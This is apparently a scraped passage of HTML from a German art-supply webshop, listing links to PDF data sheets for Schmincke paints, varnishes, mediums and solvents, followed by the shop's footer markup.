<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_032_000_Bronze_Medium_D.pdf" target="_blank" rel="noopener">50 032 - Bronze-Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_037_000_Transparentpaste_D.pdf" target="_blank" rel="noopener">50 037 Transparentpaste</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_043_000_Medium_W_D.pdf" target="_blank" rel="noopener">50 043 Medium W</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_073_000_Venzianisches_Terpentinharz_D.pdf" target="_blank" rel="noopener">50 073 Venzianisches Terpentinharz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_088_000_Kasein-Bindemittel_D.pdf" target="_blank" rel="noopener">50 088 Kasein-Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_093_000_natuerlich___syntetische_Harze_in_Stuecken_D.pdf" target="_blank" rel="noopener">50 093 natuerlich syntetische Harze in Stuecken</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_093_000_natuerlich___syntetische_Harze_in_Stuecken_D.pdf" target="_blank" rel="noopener">50 302 Gummi Arabicum Fliessmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_401_000_AEROSPRAY_Universal-Fixativ_D.pdf" target="_blank" rel="noopener">50 401 AEROSPRAY Universal-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_406_000_AEROSPRAY_Dammarfirnis_D.pdf">50 406 AEROSPRAY Dammarfirnis, glänzend</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_414_000_AEROSPRAY_Firnisse__testbenzinhaltig_D.pdf" target="_blank" rel="noopener">50 414 AEROSPRAY Firnisse (Testbenzin)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_416_000_AEROSPRAY_Schluss-___Gemaeldefirnis_D.pdf" target="_blank" rel="noopener">50 416 AEROSPRAY Schluss-/Gemäldefirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_418_000_AEROSPRAY_Retuschierfirnis_D.pdf" target="_blank" rel="noopener">50 418 AEROSPRAY Retuschier-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_512_000_Schmincke_Grundierungen__Premium__D.pdf" target="_blank" rel="noopener">50 512 Schmincke Grundierungen (Premium)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_517_000_OElgrundierung-Untermalweiss_D.pdf" target="_blank" rel="noopener">50 517 Ölgrundierung / Untermalweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_518_000_Schmincke_Grundierungen_D.pdf" target="_blank" rel="noopener">50 518 Schmincke Grundierungen</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_550_000_Malmittel_D.pdf" target="_blank" rel="noopener">50 550 Schmincke Acryl Malmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_555_000_Bindemittel_D.pdf" target="_blank" rel="noopener">50 555 Schmincke Acryl Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_810_000_OEl-Bindemittel_D.pdf" target="_blank" rel="noopener">50 810 Öl-Bindemittel "Ready-to-use"</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 820 - Aquarell-Bindemittel</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 830 - Gouache-Bindemittel</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 850 - Linol-Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_840_000_Acryl-Bindemittel_D.pdf" target="_blank" rel="noopener">50 840 Acryl-Bindemittel "Ready-to-use"</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_900_000_LINO_Hilfsmittel_D.pdf" target="_blank" rel="noopener">50 900 LINO Hilfsmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10860000DE_01.pdf" target="_blank" rel="noopener">Sorte 10 - MUSSINI Goldtöne</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/11000000DE_01.pdf" target="_blank" rel="noopener">Sorte 11 - NORMA Professional</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/11108000DE_01.pdf" target="_blank" rel="noopener">11 108 - Kremserweißton</a></p>
<p>&nbsp;</p>
<p><strong>Horadam:</strong></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12000000DE_01.pdf" target="_blank" rel="noopener">Sorte 12 - HORADAM GOUACHE</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12103000DE_01.pdf" target="_blank" rel="noopener">HORADAM GOUACHE - 12 103 Zinkweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12224000DE.pdf" target="_blank" rel="noopener">Sorte 12 - HORADAM GOUACHE</a></p>
<p><strong>-</strong></p>
<p>&nbsp;</p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/15801000DE_01.pdf" target="_blank" rel="noopener">Sorte 15 - Öl-Bronzen (ohne Silber)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/15805000DE_01.pdf" target="_blank" rel="noopener">Sorte 15 - Öl-Bronzen (Silber)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000000DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (ohne Cd- und Co-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000001DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (Kadmium-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18000002DE.pdf" target="_blank" rel="noopener">Sorte 18 - Pigmente (Kobalt-Pigmente)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/22000000DE_01.pdf" target="_blank" rel="noopener">Sorte 22 - AKADEMIE Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/25000000DE_01.pdf" target="_blank" rel="noopener">Sorte 25 - HKS Designers' Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/25000000DE_01.pdf" target="_blank" rel="noopener">Sorte 25 - HKS Designers' Gouache</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/27000000DE_01.pdf" target="_blank" rel="noopener">Sorte 27 - Calligraphy GOUACHE</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50008000DE_01.pdf" target="_blank" rel="noopener">50 008 - Dammarfirnis, glänzend</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50013000DE_01.pdf" target="_blank" rel="noopener">50 013 - Citrus-Terpin</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50014000DE_01.pdf" target="_blank" rel="noopener">50 014 - Leinöl-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">Pflanzliche Öle </a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">(50 015 - Leinöl, gereinigt</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 016 - Mohnöl, gebleicht</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 025 - Sonnenblumenöl</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50015000DE_01.pdf" target="_blank" rel="noopener">50 027 - Leinöl, kalt geschlagen)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50017000DE_01.pdf" target="_blank" rel="noopener">50 017 - Mastixfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50018000DE_01.pdf" target="_blank" rel="noopener">50 018 - Reinigungsmittel für Ölbilder</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50019000DE_01.pdf" target="_blank" rel="noopener">50 019 - Terpentinersatz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50020000DE_01.pdf" target="_blank" rel="noopener">50 020 - Alkohol-Retuschierfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50021000DE_01.pdf" target="_blank" rel="noopener">50 021 - Siccativ dunkel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50022000DE_01.pdf" target="_blank" rel="noopener">50 022 - Siccativ de Haarlem</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50023000DE_01.pdf" target="_blank" rel="noopener">50 023 - Terpin</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE.pdf" target="_blank" rel="noopener">50 024 - Balsam-Terpentinöl</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE.pdf" target="_blank" rel="noopener">50 102 - Terpentinöl, gereinigt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE_01.pdf" target="_blank" rel="noopener">50 024 - Balsam-Terpentinöl, destilliert</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50024000DE_01.pdf" target="_blank" rel="noopener">50 102 - Terpentinöl, gereinigt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50026000DE_01.pdf" target="_blank" rel="noopener">50 026 - Diluent N</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50032000DE_01.pdf" target="_blank" rel="noopener">50 032 - Bronze Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50034000DE_01.pdf" target="_blank" rel="noopener">50 034 - Malbutter</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50036000DE_01.pdf" target="_blank" rel="noopener">50 036 - Trocknungsbeschleuniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50041000DE_01.pdf" target="_blank" rel="noopener">50 041 - RAPID Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50042000DE_01.pdf" target="_blank" rel="noopener">50 042 - Medium L</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50043000DE_01.pdf" target="_blank" rel="noopener">50 043 - Medium W</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50043000DE_01.pdf" target="_blank" rel="noopener">50 143 - Medium W, Gel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50044000DE_01.pdf" target="_blank" rel="noopener">50 044 - Universalfirnis, seidenmatt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50045000DE_01.pdf" target="_blank" rel="noopener">50 045 - Medium N</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50046000DE.pdf" target="_blank" rel="noopener">50 046 - Transparent-Gel, lösungsmittelfrei</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50051000DE.pdf" target="_blank" rel="noopener">50 051 - Pinselreiniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50051000DE_01.pdf" target="_blank" rel="noopener">50 051 - Pinselreiniger</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50053000DE_01.pdf" target="_blank" rel="noopener">50 053 - Lasurmedium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50056000DE.pdf" target="_blank" rel="noopener">50 056 - Druck-Medium für Hoch-/Tiefdruck</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50060000DE_01.pdf" target="_blank" rel="noopener">50 060 - Firnis-Entferner</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50064000DE_01.pdf" target="_blank" rel="noopener">50 064 - Dammarfirnis, matt</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50065000EN_01.pdf" target="_blank" rel="noopener">50 065 - Final varnish</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50066000DE_01.pdf" target="_blank" rel="noopener">50 066 - Retuschierfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50068000DE_01.pdf" target="_blank" rel="noopener">50 068 - Pastell-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50069000DE_01.pdf" target="_blank" rel="noopener">50 069 - Phöbus A</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50071000DE_01.pdf" target="_blank" rel="noopener">50 071 - RAPID Grundlack 1</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50072000DE_01.pdf" target="_blank" rel="noopener">50 072 - Wachsfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50073000DE_01.pdf" target="_blank" rel="noopener">50 073 - Venezianisches Terpentinharz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50075000DE_01.pdf" target="_blank" rel="noopener">50 075 - Reißlack 2</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50083000DE_01.pdf" target="_blank" rel="noopener">50 083 - Gemäldefirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50084000DE_01.pdf" target="_blank" rel="noopener">50 084 - Retuschier-/ Schlußfirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50093000DE_01.pdf" target="_blank" rel="noopener">50 093 - Dammar in Stücken</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50310000DE_01.pdf" target="_blank" rel="noopener">50 310 - AEROPUMP Fixativ für Kohle und Bleistift</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50368000DE_01.pdf" target="_blank" rel="noopener">50 368 - AEROPUMP Pastellfixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50401000DE_01.pdf" target="_blank" rel="noopener">50 401 - AEROSPRAY Universal-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50408000DE_01.pdf" target="_blank" rel="noopener">50 408 AEROSPRAY Schutzfilme, testbenzinhaltig</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50503000DE.pdf" target="_blank" rel="noopener">50 503 - Pastellgrundierung</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50590000DE_01.pdf" target="_blank" rel="noopener">50 590 AEROSPRAY Universal Firnisse</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50595000DE_01.pdf" target="_blank" rel="noopener">50 595 - AEROSPRAY Inkjet-Protection</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50606000DE_01.pdf" target="_blank" rel="noopener">50 606 - AERO CLEAN RAPID</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50903000DE_01.pdf" target="_blank" rel="noopener">50 903 - LINO-CLEAN</a></p>                            </div>
                                                                    </div>
                                
                </div>
            
test



</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row align-items-center" style="width:100%">
  <div class="col-md-6 col-lg-3">
    <h4 style="font-size: 18px;">Anmeldung für unseren Newsletter</h4>
  </div>
  <div class="col-md-6 col-lg-4">
    <h4 style="font-size: 13px;line-height: 20px;font-weight:400;margin: 0;">Immer Up-To-Date mit unserem Newsletter: </h4>
    <h2 style="font-size: 16px;line-height: 20px;font-weight:700;margin: 0;">Rabattaktionen, Gutscheine und Neuigkeiten!</h2>
  </div>
  <div class="col-md-12 col-lg-5">
    <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://www.der-kuenstlershop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Anmeldung zum Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail-Adresse">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>

  </div>
</div></div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-6"><div class="footer-logo" style="margin-bottom: 10px;">
  <img src="https://www.der-kuenstlershop.de/media/logo/stores/1/derkuenstlershop_logo_negativ_small.png" alt="" />
</div>
<div style="margin-bottom: 50px;padding-right: 25px;">
  <p>
    Unser Künstlershop bietet Ihnen hochwertigen Künstlerbedarf namhafter Markenhersteller wie Copic, Schmincke, Hahnemühle, Faber Castell uvm. und wird stetig ausgebaut.
  </p>
</div>
<div style="">
  <div style="display: inline-block;vertical-align:top;margin-right: 30px;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0;">Rufen sie uns an:</p>
    <p style="font-size: 16px;color: #f4f4f4;font-weight: 700;line-height: 1.8;">0212/2531309-3</p>
  </div>
  <div style="display: inline-block;vertical-align:top;margin-right: 30px;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0;">Email Adresse:</p>
    <p style="font-size: 16px;color: #f4f4f4;font-weight: 700;line-height: 1.8;">mail@der-kuenstlershop.de</p>
  </div>
  <div style="display: inline-block;vertical-align:top;">
    <p style="font-size: 11px;font-weight: 600;line-height: 1;color: #cccccc;margin: 0; margin-bottom: 5px;">FOLLOW US</p>
    <div class="social-icons">
      <a href="https://www.instagram.com/der_kuenstlershop/" title="Instagram" target="_blank"><i class="porto-icon-instagram"></i></a>
      <a href="https://twitter.com/kuenstlershop" title="Twitter" target="_blank"><i class="porto-icon-twitter"></i></a>
      <a href="https://www.facebook.com/derkuenstlershop/" title="Facebook" target="_blank"><i class="porto-icon-facebook"></i></a>
    </div>
  </div>
</div>
</div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Mein Account</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/customer/account/" title="Mein Konto">Übersicht</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/customer/address/" title="Adressen">Adressen</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/sales/order/history/" title="Bestellungen">Bestellhistory</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="https://www.der-kuenstlershop.de/wishlist/" title="Wunschliste">Wunschliste</a></li>
    </ul>
  </div> 
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
  <div class="block-title"><strong><span>Kontakt</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li class="d-flex"><em class="porto-icon-location theme-color mr-2" style="font-size: 20px;"></em><a href="https://goo.gl/maps/cuJMkevuCvC1ZdxMA" target="_blank" title="Adresse" style="line-height: 1.2;">Grund 3<br>42653 Solingen</a></li>
      <li class="d-flex"><em class="porto-icon-phone theme-color mr-2" style="font-size: 20px;"></em><a href="tel:021225313093" title="Telefon">0212/2531309-3</a></li>
      <li class="d-flex"><em class="porto-icon-mail theme-color mr-2" style="font-size: 20px;"></em><a href="mailto:mail@der-kuenstlershop.de" title="Email">mail@der-kuenstlershop.de</a></li>
    </ul>
  </div> 
</div></div></div>            </div>
        </div>
    </div>
    <div class="footer-middle footer-middle-2">
        <div class="container">
            <div class="row">
            <div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Shopübersicht</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/copic.html" title="Copic">Copic</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/schmincke.html" title="Schmincke">Schmincke</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/hahnemuehle.html" title="Hahnemühle">Hahnemühle</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/da-vinci.html" title="Da Vinci">Da Vinci</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/stylefile.html" title="Stylefile Marker">Stylefile Marker</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/pentel.html" title="Pentel">Pentel</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/tombow.html" title="Tombow">Tombow</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/transotype.html" title="Transotype">Transotype</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/hersteller/faber-castell.html" title="Faber-Castell">Faber-Castell</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Weitere Links</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://projekt-vielseitig.de" title="Projekt VielSeitig - Der Verlag">Projekt VielSeitig - Der Verlag</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://cayow.de" title="Cayow.de - Das Künstlerportal">Cayow.de - Das Künstlerportal</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://drachen-zeichnen.de" title="Drachen zeichnen">Drachen zeichnen</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://aquarell-zeichnen.de" title="Aquarell Coloration">Aquarell Coloration</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/blog" title="Der Künstlerblog">Der Künstlerblog</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Suche</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalog/seo_sitemap/category/" title="Übersicht">Übersicht</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalogsearch/term/popular/" title="Suchbegriffe">Suchbegriffe</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="/catalogsearch/advanced/" title="Erweiterte Suche">Erweiterte Suche</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
  <div class="block-title"><strong><span>Allgemeine Informationen</span></strong></div>
  <div class="block-content">
    <ul class="links">
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/agb" title="AGB">AGB</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/widerruf" title="Widerrufsbelehrung & Widerrufsformular">Widerrufsbelehrung &amp; Widerrufsformular</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/lieferung" title="Lieferbedingungen und Versandkosten">Lieferbedingungen und Versandkosten</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/zahlung" title="Zahlungsarten">Zahlungsarten</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/datenschutz" title="Datenschutz">Datenschutz</a></li>
      <li><em class="porto-icon-right-dir theme-color"></em><a href="/bestellung" title="Bestellvorgang">Bestellvorgang</a></li>
 <li><em class="porto-icon-right-dir theme-color"></em><a href="/impressum" title="Impressum">Impressum</a></li>
    </ul>
  </div> 
</div></div>            </div>
        </div>
    </div>
    <!-- Custom -->

    <div class="footer-middle-custom py-5" style="background-color:#46494d;">
        <div class="container">
            <div class="d-flex flex-wrap" style="margin:0 -0.4rem;">
                <div class="d-flex">
                    <img class="recycling-logo m-2" style="width:auto;height:68px;" src="/media/recycling/verpackungsrecycling_onlinesiegel.png"/>
                    <a href="https://easyshop.erp-recycling.at" target="_blank">
                        <div class="recycling-logo m-2" style="background-color:white;display:flex;align-items:center;padding:4px 8px;border-radius:8px;" title="ERP">
                            <svg style="width:auto;height:60px;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100.91 54.431" data-arp-injected="true"><defs><style>.a{clip-path:url(#a);}.b{fill:#676c6e;}.c{fill:red;}</style><clipPath id="a"><path d="M0,0H100.91V54.431H0Z"/></clipPath></defs><g class="a"><path class="b" d="M19.829,25.386l3.734,3.734A12.362,12.362,0,0,1,3.456,25.214H0a15.589,15.589,0,0,0,25.853,6.2l3.734,3.744V25.386Zm-10-10L6.095,11.652a12.352,12.352,0,0,1,20.1,3.905h3.466A15.6,15.6,0,0,0,3.8,9.366L.066,5.633V15.39H9.824Z" transform="translate(0 -2.378)"/></g><g class="a"><path class="c" d="M19.9,26.24h9.622v9.627H19.9Z" transform="translate(-9.859 -13.001)"/></g><g class="a"><path class="b" d="M78.862,5.479h-3.9V8.37h4.354V9.844H73.08V0h6.014V1.473H74.967V4.016h3.9m8.9,3.7c0,.843.03,1.544.061,2.129H86.168l-.1-1.085h-.025a2.722,2.722,0,0,1-2.392,1.241c-1.362,0-2.609-.772-2.609-3.093V2.725h1.887V6.61c0,1.176.4,1.937,1.393,1.937a1.572,1.572,0,0,0,1.443-.959,1.511,1.511,0,0,0,.111-.555V2.725h1.887v5Zm2.346-2.694c0-.959-.015-1.65-.061-2.291h1.645L91.753,4.1h.066a2.223,2.223,0,0,1,2.043-1.524,2.378,2.378,0,0,1,.444.04v1.7a3.163,3.163,0,0,0-.555-.05,1.639,1.639,0,0,0-1.685,1.352A2.617,2.617,0,0,0,92,6.166V9.849H90.114V5.025Zm12.735,1.2a3.617,3.617,0,0,1-3.835,3.784,3.526,3.526,0,0,1-3.744-3.668A3.6,3.6,0,0,1,99.13,2.573a3.5,3.5,0,0,1,3.719,3.653M97.218,6.3c0,1.372.706,2.412,1.867,2.412,1.07,0,1.816-1.009,1.816-2.442,0-1.11-.515-2.381-1.806-2.381-1.337,0-1.867,1.226-1.867,2.412M104.7,5.1c0-.933-.03-1.69-.061-2.361h1.655l.1,1.095h.025a2.954,2.954,0,0,1,2.563-1.261c1.715,0,3.148,1.4,3.148,3.623,0,2.573-1.705,3.814-3.406,3.814a2.5,2.5,0,0,1-2.1-.959h-.03V12.73H104.7V5.106Zm1.887,1.766a2.039,2.039,0,0,0,.05.5A1.7,1.7,0,0,0,108.3,8.618c1.2,0,1.9-.949,1.9-2.351,0-1.261-.641-2.27-1.857-2.27a1.73,1.73,0,0,0-1.685,1.322,1.428,1.428,0,0,0-.076.454V6.867Zm8.734-.071c.04,1.287,1.1,1.842,2.3,1.842a5.8,5.8,0,0,0,2.069-.318l.277,1.246a7.212,7.212,0,0,1-2.609.454c-2.422,0-3.85-1.433-3.85-3.613a3.6,3.6,0,0,1,3.653-3.835c2.437,0,3.229,1.907,3.229,3.471a4.073,4.073,0,0,1-.071.757h-5ZM118.6,5.53A1.546,1.546,0,0,0,117.051,3.8a1.8,1.8,0,0,0-1.736,1.736h3.28Zm9.4,2.609a11.926,11.926,0,0,0,.1,1.715h-1.7l-.121-.8h-.05a2.817,2.817,0,0,1-2.2.959A2.173,2.173,0,0,1,121.683,7.9c0-1.8,1.675-2.709,4.44-2.694V5.091c0-.469-.2-1.241-1.514-1.241a4.109,4.109,0,0,0-2.018.525L122.223,3.2a5.634,5.634,0,0,1,2.7-.626c2.392,0,3.078,1.443,3.078,2.992V8.143Zm-1.842-1.766c-1.342-.03-2.614.252-2.614,1.327a.967.967,0,0,0,1.075,1.024A1.529,1.529,0,0,0,126.1,7.74a1.139,1.139,0,0,0,.061-.4V6.362Zm4.142-1.529c0-.807-.015-1.5-.061-2.109H131.9l.091,1.06h.05a2.71,2.71,0,0,1,2.371-1.221c1.312,0,2.659.807,2.659,3.053V9.849H135.19V5.828c0-1.019-.4-1.8-1.428-1.8a1.564,1.564,0,0,0-1.473,1.049,1.722,1.722,0,0,0-.076.58V9.849h-1.9V4.844Z" transform="translate(-36.208)"/></g><g class="a"><path class="c" 